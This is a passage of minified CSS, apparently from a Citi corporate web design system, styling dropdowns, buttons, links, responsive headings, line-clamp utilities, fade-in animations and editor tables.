.lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon{background-color:#fff!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:checked~.lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon::before{color:#255be3!important;opacity:1!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:checked~.lmn-control-icon:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon:hover{color:#255be3!important}body.citigpa .lmn-modal-content .lmn-modal-close:focus,body.citigpa-dev .lmn-modal-content .lmn-modal-close:focus{border-radius:6px;border:1px solid #255be3;-webkit-box-shadow:none;box-shadow:none}body.icgds.citigpa .lmn-dropdown-toggle.lmn-btn,body.icgds.citigpa .lmn-input:not(#OUTER_LAYER_CONTENT .lmn-input):not(#NewSubscribeEmailInput):not(.lmn-select-input-text input),body.icgds.citigpa .lmn-select-button .lmn-btn,body.icgds.citigpa .lmn-select-input,body.icgds.citigpa .lmn-select-trigger .lmn-select-button,body.icgds.citigpa .lmn-textarea:not(#OUTER_LAYER_CONTENT .lmn-textarea),body.icgds.citigpa-dev .lmn-dropdown-toggle.lmn-btn,body.icgds.citigpa-dev .lmn-input:not(#OUTER_LAYER_CONTENT .lmn-input):not(#NewSubscribeEmailInput):not(.lmn-select-input-text input),body.icgds.citigpa-dev .lmn-select-button .lmn-btn,body.icgds.citigpa-dev .lmn-select-input,body.icgds.citigpa-dev .lmn-select-trigger .lmn-select-button,body.icgds.citigpa-dev .lmn-textarea:not(#OUTER_LAYER_CONTENT .lmn-textarea){border-color:#838a8c!important}body.icgds.citigpa .lmn-dropdown-toggle.focus:not(#OUTER_LAYER_CONTENT .lmn-dropdown-toggle.focus),body.icgds.citigpa .lmn-input:focus:enabled:not(.disabled):not(#OUTER_LAYER_CONTENT .lmn-input):not(#NewSubscribeEmailInput):not(.lmn-select-input-text input),body.icgds.citigpa .lmn-select-button:focus-within,body.icgds.citigpa .lmn-select-multiple:focus-within,body.icgds.citigpa-dev .lmn-dropdown-toggle.focus:not(#OUTER_LAYER_CONTENT .lmn-dropdown-toggle.focus),body.icgds.citigpa-dev .lmn-input:focus:enabled:not(.disabled):not(#OUTER_LAYER_CONTENT .lmn-input):not(#NewSubscribeEmailInput):not(.lmn-select-input-text input),body.icgds.citigpa-dev .lmn-select-button:focus-within,body.icgds.citigpa-dev .lmn-select-multiple:focus-within{border-radius:6px!important;border-color:#838a8c!important;-webkit-box-shadow:0 0 0 2px #fff,0 0 0 4px #255be3!important;box-shadow:0 0 0 2px #fff,0 0 0 4px #255be3!important}.icgds.citigpa .lmn-dropdown-menu-wrapper,.icgds.citigpa-dev .lmn-dropdown-menu-wrapper{z-index:90}.icgds.citigpa a,.icgds.citigpa a:visited,.icgds.citigpa-dev a,.icgds.citigpa-dev a:visited{color:#255be3}.icgds.citigpa a:focus,.icgds.citigpa-dev a:focus{color:#255be3}.icgds.citigpa a:not(.not-default-link):hover,.icgds.citigpa-dev a:not(.not-default-link):hover{color:#255be3;text-decoration:underline}body.icgds p{font-size:inherit}.icgds.icgPublic a:visited{color:var(--link-color-0)}.icgds.cd-public a:visited{color:var(--link-color-0)}@media (max-width:767px){body.citigpa .lmn-h1,body.citigpa h1,body.citigpa-dev .lmn-h1,body.citigpa-dev h1{font-size:28px;line-height:36px!important}body.citigpa .lmn-h2,body.citigpa h2,body.citigpa-dev .lmn-h2,body.citigpa-dev h2{font-size:24px;line-height:30px}body.citigpa .lmn-h3,body.citigpa h3,body.citigpa-dev .lmn-h3,body.citigpa-dev h3{font-size:22px;line-height:30px}body.citigpa .lmn-h4,body.citigpa h4,body.citigpa-dev .lmn-h4,body.citigpa-dev h4{font-size:20px;line-height:26px}body.citigpa .lmn-h5,body.citigpa h5,body.citigpa-dev .lmn-h5,body.citigpa-dev h5{font-size:18px;line-height:24px}body.citigpa .lmn-h6,body.citigpa h6,body.citigpa-dev .lmn-h6,body.citigpa-dev h6{font-size:18px;line-height:22px}}.icgds.citigpa .lmn-dropdown-toggle.focus,.icgds.citigpa .lmn-dropdown-toggle:focus:enabled:not(.disabled){border:1px solid #255be3!important}.icgds.citigpa .lmn-select-input-text:focus,.icgds.citigpa .lmn-select-input-text:focus-within{border-color:#255be3!important}.icgds.citigpa .lmn-select-button:focus,.icgds.citigpa .lmn-select-button:focus-within{border-color:#255be3!important}.icgds.citigpa .lmn-select-input:focus,.icgds.citigpa .lmn-select-input:focus-within{border-color:#255be3!important}body.citigpa .lmn-select-input:focus{border-color:#255be3!important}body.citigpa .lmn-input:focus,body.citigpa .lmn-input:focus-within{border-color:#255be3!important}.icgds.lmn-theme-light .citigroup-btn-white{color:#fff!important;background:0 0!important;border-color:#fff!important}.icgds.lmn-theme-light .citigroup-btn-white:focus{color:#fff!important;border:1px solid #fff;-webkit-box-shadow:0 0 0 2px rgba(115,194,252,.4);box-shadow:0 0 0 2px rgba(115,194,252,.4)}.icgds.lmn-theme-light .citigroup-btn-white:hover{color:#fff!important;background:#0f1632!important;border-color:#fff!important}.icgds.lmn-theme-light .citigroup-btn-white:active{color:#255be3!important;background:#fff!important;border-color:#fff!important}.icgds.lmn-theme-light .citigroup-btn-white:disabled{color:#a4acaf!important;background:0 0!important;border-color:transparent!important}.icgds.lmn-theme-light .citigroup-btn-white-ink-blue{color:#fff!important;background:0 0!important;border-color:#fff!important}.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:focus{color:#fff!important;border:1px solid #fff;-webkit-box-shadow:0 0 0 2px rgba(115,194,252,.4);box-shadow:0 0 0 2px rgba(115,194,252,.4)}.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:hover{color:#fff!important;background:#255be3!important;border-color:#fff!important}.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:active{color:#255be3!important;background:#fff!important;border-color:#fff!important}.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:disabled{color:#a4acaf!important;background:0 0!important;border-color:transparent!important}.citigpa .lmn-btn-secondary,.citigpa-dev .lmn-btn-secondary{color:#255be3!important;border-color:#255be3!important}.citigpa .lmn-btn-primary,.citigpa-dev .lmn-btn-primary{color:#fff!important;background:#255be3!important}.citigpa .lmn-btn-primary-dark,.citigpa-dev .lmn-btn-primary-dark{color:#fff!important;background:#255be3!important}body.citigpa-dev.icgds .lmn-btn-primary:hover,body.citigpa.icgds .lmn-btn-primary:hover{color:#fff!important;background-color:#233faa!important}body.citigpa-dev.icgds .lmn-btn-primary:focus,body.citigpa-dev.icgds .lmn-btn-secondary:focus,body.citigpa.icgds .lmn-btn-primary:focus,body.citigpa.icgds .lmn-btn-secondary:focus{color:#fff!important;border:2px solid #fff!important;background:#255be3!important;-webkit-box-shadow:0 0 0 2px #255be3!important;box-shadow:0 0 0 2px #255be3!important}body.citigpa-dev.icgds .lmn-btn-primary:active,body.citigpa-dev.icgds .lmn-btn-secondary:active,body.citigpa.icgds .lmn-btn-primary:active,body.citigpa.icgds .lmn-btn-secondary:active{color:#fff!important;background-color:#0f1632!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important}body.citigpa-dev.icgds .lmn-btn-secondary:hover,body.citigpa.icgds .lmn-btn-secondary:hover{color:#fff!important;background-color:#255be3!important;border-color:#255be3!important}body.citigpa-dev.icgds .lmn-btn-primary-dark:hover,body.citigpa.icgds .lmn-btn-primary-dark:hover{color:#fff!important;background:#255be3!important;border:1px solid #fff!important}body.citigpa-dev.icgds .lmn-btn-primary-dark:focus,body.citigpa.icgds .lmn-btn-primary-dark:focus{color:#fff!important;border:2px solid #fff!important;background-color:#255be3!important;-webkit-box-shadow:0 0 0 2px #255be3!important;box-shadow:0 0 0 2px #255be3!important;outline:0!important}body.citigpa-dev.icgds .lmn-btn-primary-dark:active,body.citigpa.icgds .lmn-btn-primary-dark:active{color:#fff!important;border:1px solid #fff!important;border-color:#255be3!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.citigpa-dev.icgds.lmn-theme-light .citigroup-btn-white-ink-blue,body.citigpa.icgds.lmn-theme-light .citigroup-btn-white-ink-blue{color:#fff!important;background:0 0!important;border-color:#fff!important}body.citigpa-dev.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:hover,body.citigpa.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:hover{color:#fff!important;background:#255be3!important;border-color:#fff!important}body.citigpa-dev.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:focus,body.citigpa.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:focus{color:#fff!important;border:2px solid #fff;background-color:#255be3!important;-webkit-box-shadow:0 0 0 2px #255be3!important;box-shadow:0 0 0 2px #255be3!important;outline:0!important}body.citigpa-dev.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:active,body.citigpa.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:active{color:#fff!important;border:1px solid #fff!important;border-color:#255be3!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.citigpa-dev.icgds .lmn-btn-primary-dark:disabled,body.citigpa-dev.icgds .lmn-btn-primary:disabled,body.citigpa-dev.icgds .lmn-btn-secondary:disabled,body.citigpa-dev.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:disabled,body.citigpa.icgds .lmn-btn-primary-dark:disabled,body.citigpa.icgds .lmn-btn-primary:disabled,body.citigpa.icgds .lmn-btn-secondary:disabled,body.citigpa.icgds.lmn-theme-light .citigroup-btn-white-ink-blue:disabled{color:#a4acaf!important;background:#e6ebed!important;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;opacity:1;cursor:not-allowed!important}.icgds.lmn-theme-light .citigroup-link-text{color:#000!important}.icgds.lmn-theme-light .citigroup-link-text:focus{color:#255be3!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-text:hover{color:#255be3!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-text:active{color:#0041a5!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-icon{color:#255be3!important}.icgds.lmn-theme-light .citigroup-link-icon:focus{color:#255be3!important}.icgds.lmn-theme-light .citigroup-link-icon:hover{color:#255be3!important}.icgds.lmn-theme-light .citigroup-link-icon:active{color:#0041a5!important}.icgds.lmn-theme-light .citigroup-link-text-inverse{color:#fff!important}.icgds.lmn-theme-light .citigroup-link-text-inverse:focus{color:#fff!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-text-inverse:hover{color:#fff!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-text-inverse:active{color:#fff!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-icon-inverse{color:#fff!important}.icgds.lmn-theme-light .citigroup-link-icon-inverse:focus{color:#fff!important}.icgds.lmn-theme-light .citigroup-link-icon-inverse:hover{color:#fff!important}.icgds.lmn-theme-light .citigroup-link-icon-inverse:active{color:#fff!important}.icgds.lmn-theme-light .citigroup-link-text-0{color:#255be3}.icgds.lmn-theme-light .citigroup-link-text-0:focus{color:#255be3!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-text-0:hover{color:#255be3!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-link-text-0:active{color:#0041a5!important;text-decoration:underline}.icgds.lmn-theme-light .citigroup-limit-1line{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.icgds.lmn-theme-light .citigroup-limit-2lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-2lines sub,.icgds.lmn-theme-light .citigroup-limit-2lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-3lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-3lines sub,.icgds.lmn-theme-light .citigroup-limit-3lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-4lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-4lines sub,.icgds.lmn-theme-light .citigroup-limit-4lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-5lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:5;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-5lines sub,.icgds.lmn-theme-light .citigroup-limit-5lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-6lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:6;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-6lines sub,.icgds.lmn-theme-light .citigroup-limit-6lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-7lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:7;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-7lines sub,.icgds.lmn-theme-light .citigroup-limit-7lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-8lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:8;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-8lines sub,.icgds.lmn-theme-light .citigroup-limit-8lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-9lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:9;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-9lines sub,.icgds.lmn-theme-light .citigroup-limit-9lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-10lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:10;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-10lines sub,.icgds.lmn-theme-light .citigroup-limit-10lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-11lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:11;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-11lines sub,.icgds.lmn-theme-light .citigroup-limit-11lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-limit-12lines{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:12;max-height:auto}.icgds.lmn-theme-light .citigroup-limit-12lines sub,.icgds.lmn-theme-light .citigroup-limit-12lines sup{font-size:75%;line-height:0;position:relative}.icgds.lmn-theme-light .citigroup-theme-blue-200{background-color:#255be3!important;color:#fff!important}.icgds.lmn-theme-light .citigroup-theme-blue-500{background-color:#0f1632!important;color:#fff!important}.icgds.lmn-theme-light .citigroup-theme-citi-blue{background-color:#0f1632!important;color:#fff!important}.icgds.lmn-theme-light .citigroup-theme-citi-blue:not(.no-inherit-link) .link-target,.icgds.lmn-theme-light .citigroup-theme-citi-blue:not(.no-inherit-link) a{color:var(--white)!important;text-decoration:underline!important}.icgds.lmn-theme-light .citigroup-theme-citi-blue:not(.no-inherit-link) .link-target:hover,.icgds.lmn-theme-light .citigroup-theme-citi-blue:not(.no-inherit-link) a:hover{color:#73c2fc!important}.icgds.lmn-theme-light .citigroup-theme-gray-075{background-color:#f0f5f7!important;color:#000!important}.icgds.lmn-theme-light .citigroup-theme-transparent{background-color:transparent!important;color:#000!important}.citigroup-container-full{max-width:100%;width:1920px;margin:auto}.citigroup-container-sm-center{max-width:776px;margin:auto}@media (max-width:1299.98px){.citigroup-container-sm-center{max-width:56%}}@media (max-width:768px){.citigroup-container-sm-center{max-width:90%}}.icgds.lmn-theme-light .citigroup-h1{font-size:44px!important;line-height:60px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h2{font-size:36px!important;line-height:46px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h3{font-size:32px!important;line-height:40px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h4{font-size:28px!important;line-height:36px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h5{font-size:24px!important;line-height:30px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h6{font-size:20px!important;line-height:26px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-subHeading{font-size:28px!important;line-height:36px!important;font-weight:400!important}.ck-content figure.table table.remove-vertical-border tr{border-bottom:1px solid #c8d5e1}.ck-content figure.table table.remove-vertical-border td,.ck-content figure.table table.remove-vertical-border th{border:transparent}.ck-content .gpa-editor figure.table table.add-vertical-border td,.ck-content .gpa-editor figure.table table.add-vertical-border th{border:1px solid #bfbfbf}@media (max-width:767px){.icgds.lmn-theme-light .citigroup-h1{font-size:28px!important;line-height:36px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h2{font-size:24px!important;line-height:30px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h3{font-size:22px!important;line-height:30px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h4{font-size:20px!important;line-height:26px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h5{font-size:18px!important;line-height:24px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-h6{font-size:18px!important;line-height:22px!important;font-weight:400!important}.icgds.lmn-theme-light .citigroup-subHeading{font-size:20px!important;line-height:26px!important;font-weight:400!important}}@media screen and (min-width:768px){.icgds.lmn-theme-light .citigroup-fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.icgds.lmn-theme-light .citigroup-fadeInLeft:first-of-type{-webkit-animation-delay:.25s;animation-delay:.25s}.icgds.lmn-theme-light .citigroup-fadeInLeft:nth-of-type(2){-webkit-animation-delay:.5s;animation-delay:.5s}.icgds.lmn-theme-light .citigroup-fadeInLeft:nth-of-type(3){-webkit-animation-delay:.75s;animation-delay:.75s}.icgds.lmn-theme-light .citigroup-fadeInLeft:nth-of-type(4){-webkit-animation-delay:1s;animation-delay:1s}.icgds.lmn-theme-light .citigroup-fadeInLeft:nth-of-type(5){-webkit-animation-delay:1.25s;animation-delay:1.25s}.icgds.lmn-theme-light .citigroup-fadeInLeft:nth-of-type(6){-webkit-animation-delay:1.5s;animation-delay:1.5s}.icgds.lmn-theme-light .citigroup-2fadecards:nth-of-type(odd){-webkit-animation-delay:.25s;animation-delay:.25s}.icgds.lmn-theme-light .citigroup-2fadecards:nth-of-type(2n+2){-webkit-animation-delay:.5s;animation-delay:.5s}.icgds.lmn-theme-light .citigroup-3fadecards:nth-of-type(3n+1){-webkit-animation-delay:.25s;animation-delay:.25s}.icgds.lmn-theme-light .citigroup-3fadecards:nth-of-type(3n+2){-webkit-animation-delay:.5s;animation-delay:.5s}.icgds.lmn-theme-light .citigroup-3fadecards:nth-of-type(3n+3){-webkit-animation-delay:.75s;animation-delay:.75s}.icgds.lmn-theme-light .citigroup-4fadecards:nth-of-type(4n+1){-webkit-animation-delay:.25s;animation-delay:.25s}.icgds.lmn-theme-light .citigroup-4fadecards:nth-of-type(4n+2){-webkit-animation-delay:.5s;animation-delay:.5s}.icgds.lmn-theme-light .citigroup-4fadecards:nth-of-type(4n+3){-webkit-animation-delay:.75s;animation-delay:.75s}.icgds.lmn-theme-light .citigroup-4fadecards:nth-of-type(4n+4){-webkit-animation-delay:1s;animation-delay:1s}.icgds.lmn-theme-light .citigroup-fadeInUp{opacity:1}.icgds.lmn-theme-light .citigroup-animatedFadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{from{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInUp{from{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.icgds.lmn-theme-light .citigroup-animatedFadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeInDown{from{-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInDown{from{-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}a.citigroup-fadeInUp,b.citigroup-fadeInUp,br.citigroup-fadeInUp,em.citigroup-fadeInUp,font.citigroup-fadeInUp,img.citigroup-fadeInUp,label.citigroup-fadeInUp,span.citigroup-fadeInUp,strike.citigroup-fadeInUp,strong.citigroup-fadeInUp,sub.citigroup-fadeInUp,sup.citigroup-fadeInUp,u.citigroup-fadeInUp{display:inline-block}a.citigroup-animatedFadeInUp,b.citigroup-animatedFadeInUp,br.citigroup-animatedFadeInUp,em.citigroup-animatedFadeInUp,font.citigroup-animatedFadeInUp,img.citigroup-animatedFadeInUp,label.citigroup-animatedFadeInUp,span.citigroup-animatedFadeInUp,strike.citigroup-animatedFadeInUp,strong.citigroup-animatedFadeInUp,sub.citigroup-animatedFadeInUp,sup.citigroup-animatedFadeInUp,u.citigroup-animatedFadeInUp{display:inline-block}}@media screen and (max-width:767px){.icgds.lmn-theme-light .citigroup-animatedFadeInUp{opacity:1!important;-webkit-transition:none;transition:none}}.gpa-editor{font-weight:400;color:#000}.gpa-editor h1{font-size:44px;line-height:60px}.gpa-editor h2{font-size:36px;line-height:46px}.gpa-editor h3{font-size:32px;line-height:40px}.gpa-editor h4{font-size:28px;line-height:36px}.gpa-editor h5{font-size:24px;line-height:30px}.gpa-editor h6{font-size:20px;line-height:26px}.gpa-editor p{font-size:18px;line-height:22px}.gpa-editor h1,.gpa-editor h2,.gpa-editor h3,.gpa-editor h4,.gpa-editor h5,.gpa-editor h6{color:#000;font-weight:400}.gpa-editor table{border:transparent;color:#22303e;line-height:18px;max-width:100%;display:block;overflow-x:auto;overflow-y:hidden;height:auto!important;font-size:14px}.gpa-editor figure.table{border:transparent;color:#22303e;line-height:18px;max-width:100%;display:block;overflow-x:auto;overflow-y:hidden;height:auto!important;font-size:14px}.gpa-editor figure.table 